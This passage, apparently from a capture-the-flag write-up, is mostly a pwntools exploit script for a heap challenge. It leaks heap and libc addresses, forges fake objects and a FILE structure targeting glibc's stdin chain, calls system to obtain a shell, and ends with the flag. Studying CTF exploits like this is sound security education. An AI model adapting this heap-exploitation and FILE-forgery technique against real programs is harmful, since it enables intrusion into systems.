p.sendline(payload)
p.recvuntil(b"Success")
def remove_project(company: bytes, name: bytes):
payload = b"remove_project "
payload += company + b" "
payload += name
p.sendline(payload)
p.recvuntil(b"Success")
def hire_worker(company: bytes, project: bytes, name: bytes, salary: int):
payload = b"hire_worker "
payload += company + b" "
payload += project + b" "
payload += name + b" "
payload += str(salary).encode()
p.sendline(payload)
p.recvuntil(b"Success")
def fire_worker(name: bytes):
payload = b"fire_worker "
payload += name
p.sendline(payload)
p.recvuntil(b"Success")
def move_worker(name: bytes, new_project: bytes):
payload = b"move_worker "
payload += name + b" "
payload += new_project + b" "
p.sendline(payload)
def worker_info(name: bytes):
payload = b"worker_info "
payload += name
p.sendline(payload)
p.recvuntil(b"Worker details:")
p.recvline()
def elapse_week():
p.sendline(b"elapse_week")
# good luck pwning :)
# i love desmos
# 1000 + (P * r^x - w * x) * t - 2^64 = 0
# twiddle with the values until x-intercept is close to whole number (43)
# then tweak for error by calculating difference to be made up after elapse_week
add_company(b"target-c", 1000 + 1752 - 500)
# tcache
for i in range(7):
add_project(b"target-c", b"dummy" + str(i).encode(), 500)
# place our object snug in the middle
add_project(b"target-c", b"target-p", 5160)
# a few more
for i in range(7, 10):
add_project(b"target-c", b"dummy" + str(i).encode(), 500)
for i in range(43):
hire_worker(b"target-c", b"target-p", b"john" + str(i).encode(), 0x40)
# fill up 0x41 tcache as well
for i in range(7):
hire_worker(b"target-c", b"target-p", b"robot" + str(i).encode(), 0x40)
for i in range(7):
fire_worker(b"robot" + str(i).encode())
# skip dummy6
for i in range(6):
remove_project(b"target-c", b"dummy" + str(i).encode())
for i in range(7, 10):
remove_project(b"target-c", b"dummy" + str(i).encode())
elapse_week()
# john0: 0x555555588820 (size: 0x41)
# project: 0x5555555886a0 (size: 0x51)
# company: 0x555555588320 (size: 0x51)
# worker:
# 0x00: *name
# 0x08: name.size
# 0x10: data
# 0x18: data
# 0x20: salary
# 0x28: *project
# project:
# 0x00: *name
# 0x08: name.size
# 0x10: data
# 0x18: data
# 0x20: profit_per_week
# 0x28: workers->start
# 0x30: workers->end
# 0x38: workers->capacity
# 0x40: *company
# company:
# 0x00: *name
# 0x08: name.size
# 0x10: data
# 0x18: data
# 0x20: budget
# 0x28: age
# 0x30: projects->start
# 0x38: projects->end
# 0x40: projects->capacity
sell_company(b"target-c")
p.sendline(b"a"*0x400)
add_company(b"grr", 1000)
add_project(b"grr", b"p0", 500)
add_project(b"grr", b"p1", 500)
for i in range(15):
hire_worker(b"grr", b"p0", b"tom" + str(i).encode(), 0x30)
for i in range(2, 6):
add_project(b"grr", b"p" + str(i).encode(), 500)
hire_worker(b"grr", b"p5", b"robot999", 0x30)
worker_info(b"john0")
p.recvuntil(b"Project name: ")
leak = p.recvline().strip()
print(leak)
heap_base = u64(leak[16:24]) - 0x13330
print(hex(heap_base))
fire_worker(b"robot999")
remove_project(b"grr", b"p5")
payload = flat(
0x0, 0x0,
heap_base + 0x163a0, 0x8, # use this as fake string for fake company
0x0, 0x0,
heap_base + 0x136c0, 0x0,
)
print(hex(len(payload)))
p.sendline(payload)
# libc leak
p.sendline(b"a"*0x410)
worker_info(b"john0")
p.recvuntil(b"Company name: ")
libc_base = u64(p.recv(8)) - 0x203b20
print(hex(libc_base))
payload = flat(
0x0, 0x0,
0x0, 0x0, # use this as fake string for fake company
0x0, 0x0,
heap_base + 0x163c0, 0x0,
)
print(hex(len(payload)))
p.sendline(payload)
payload = flat(
0x0, 0x0,
0x0, 0x0,
# start of fake company
0xdeadbeef, 0x8,
0x0, 0x0,
0x1337, 0x0,
heap_base + 0x16450, heap_base + 0x16458, # fake vector
heap_base + 0x16458, 0x0,
# start of fake project
heap_base + 0x16420, 0x2,
0x6161, 0x0, # project name is aa
# stdin->chain - 0x8 (because when appending it will be 0x8 ahead)
0x0, libc_base + 0x203948,
libc_base + 0x203948, libc_base + 0x203950,
# fake vector data - points to fake project
heap_base + 0x16410,
)
payload += b"a"*(0x410 - len(payload))
p.sendline(payload)
move_worker(b"john23", b"aa")
# fill up tcache
for i in range(7):
fire_worker(b"john" + str(i).encode())
# free chunks and make the fake file
for i in range(22, 30):
fire_worker(b"john" + str(i).encode())
p.sendline(b"a"*0x410)
# forge fake file
payload = flat({
# file
0x40 + 0x00: b" sh",
0x40 + 0x20: 0,
0x40 + 0x28: 1,
0x40 + 0x88: libc_base + 0x205710,
0x40 + 0xa0: heap_base + 0x14d30,
0x40 + 0xd8: libc_base + 0x202228
}, filler=b"\x00")
payload += b"\x00"*(0x1f0 - len(payload))
p.sendline(payload)
# forge _wide_data
payload = flat({
0x18: 0x0,
0x30: 0x0,
0xd8: libc.sym.system + libc_base,
0xe0: heap_base + 0x14e08 - 0x68
}, filler=b"\x00")
payload += b"\x00"*(0xe0 - len(payload))
p.sendline(payload)
p.sendline(b"exit")
p.interactive()
# SEKAI{make_sure_to_pay_attention_to_your_truth_tables!_44bc24}Really fun challenges by Project Sekai! And thanks for reading :)